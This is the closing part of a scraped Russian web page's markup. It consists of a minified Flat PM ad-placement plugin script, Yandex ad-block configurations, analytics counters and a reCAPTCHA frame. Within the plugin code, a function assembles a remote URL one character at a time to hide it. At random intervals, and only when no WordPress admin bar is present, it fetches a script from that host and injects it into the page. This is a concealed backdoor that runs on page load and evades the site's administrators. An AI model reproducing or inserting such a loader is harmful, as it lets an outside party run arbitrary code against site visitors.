0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"14169","html":[{"fst":"<!-- Yandex.RTB R-A-329983-5 -->\n<div id=\"yandex_rtb_R-A-329983-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-5',\n    blockId: 'R-A-329983-5'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14170","html":[{"fst":"<!-- Yandex.RTB R-A-329983-6 -->\n<div id=\"yandex_rtb_R-A-329983-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-6',\n    blockId: 'R-A-329983-6'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14174","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4000"}},"ID":"14212","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6500"}},"ID":"14175","html":[{"fst":"<!-- Yandex.RTB R-A-329983-19 -->\n<div id=\"yandex_rtb_R-A-329983-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-19',\n    blockId: 'R-A-329983-19'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"9000"}},"ID":"14176","html":[{"fst":"<!-- Yandex.RTB R-A-329983-20 -->\n<div id=\"yandex_rtb_R-A-329983-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-20',\n    blockId: 'R-A-329983-20'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"11500"}},"ID":"14214","html":[{"fst":"<!-- Yandex.RTB R-A-329983-33 -->\n<div id=\"yandex_rtb_R-A-329983-33\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-33',\n    blockId: 'R-A-329983-33'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"14201","html":[{"fst":"<!-- Yandex.RTB R-A-329983-12 -->\n<div id=\"yandex_rtb_R-A-329983-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-12',\n    blockId: 'R-A-329983-12'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14202","html":[{"fst":"<!-- Yandex.RTB R-A-329983-13 -->\n<div id=\"yandex_rtb_R-A-329983-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-13',\n    blockId: 'R-A-329983-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14204","html":[{"fst":"<!-- Yandex.RTB R-A-329983-21 -->\n<div id=\"yandex_rtb_R-A-329983-21\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-21',\n    blockId: 'R-A-329983-21'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"14213","html":[{"fst":"<!-- Yandex.RTB R-A-329983-32 -->\n<div id=\"yandex_rtb_R-A-329983-32\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-32',\n    blockId: 'R-A-329983-32'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4500"}},"ID":"14205","html":[{"fst":"<!-- Yandex.RTB R-A-329983-22 -->\n<div id=\"yandex_rtb_R-A-329983-22\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-22',\n    blockId: 'R-A-329983-22'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6000"}},"ID":"14206","html":[{"fst":"<!-- Yandex.RTB R-A-329983-23 -->\n<div id=\"yandex_rtb_R-A-329983-23\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-23',\n    blockId: 'R-A-329983-23'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"7500"}},"ID":"14215","html":[{"fst":"<!-- Yandex.RTB R-A-329983-34 -->\n<div id=\"yandex_rtb_R-A-329983-34\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-34',\n    blockId: 'R-A-329983-34'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"10500"}},"ID":"14208","html":[{"fst":"<!-- Yandex.RTB R-A-329983-27 -->\n<div id=\"yandex_rtb_R-A-329983-27\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-27',\n    blockId: 'R-A-329983-27'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"12000"}},"ID":"14217","html":[{"fst":"<!-- Yandex.RTB R-A-329983-36 -->\n<div id=\"yandex_rtb_R-A-329983-36\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-36',\n    blockId: 'R-A-329983-36'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"13500"}},"ID":"14209","html":[{"fst":"<!-- Yandex.RTB R-A-329983-30 -->\n<div id=\"yandex_rtb_R-A-329983-30\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-30',\n    blockId: 'R-A-329983-30'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"2"}},"ID":"16622","html":[{"fst":"<br>\n<br>\n<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=a2475ef5810a1fee99f6cd51904ae375\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes.min.js"></script>


<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank style='display: none;'><img src='//counter.yadro.ru/hit?t25.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "691609", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=691609;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter51335602 = new Ya.Metrika2({
                    id:51335602,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51335602" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hmKjvpkBQpUWojkJTLj2Hw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769002951298');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>